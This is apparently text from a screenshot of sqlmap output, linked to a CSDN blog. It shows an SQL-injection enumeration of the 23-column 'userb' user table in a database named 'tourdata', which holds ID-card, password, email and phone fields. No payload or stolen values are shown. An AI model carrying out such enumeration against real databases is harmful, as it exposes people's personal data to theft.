 管理员: sqlmap.py
[09:26:02] [INFO] retrieved: money
[09:26:02] [INFO] retrieved: zip
[09:26:02] [INFO] retrieved: int
Database: tourdata
Table: userb
[23 columns]
+--------------+----------+
| Column | Type |
+--------------+----------+
| address | nvarchar |
| birthday | datetime |
| email | nvarchar |
| id | int |
| idcard | nvarchar |
| jifen | int |
| lastlogin | datetime |
| logins | int |
| name | nvarchar |
| Qy_Email | nvarchar |
| Qy_Name | nvarchar |
| Qy_Tel | nvarchar |
| regdate | datetime |
| reglx | int |
| sex | nvarchar |
| telphone | nvarchar |
| userlastip | nvarchar |
| Username | nvarchar |
| userpassword | nvarchar |
| vipdate | datetime |
| work | nvarchar |
| yucun | money |
| zip | int |
+--------------+----------+
http://blog.csdn.net/zgyulongfei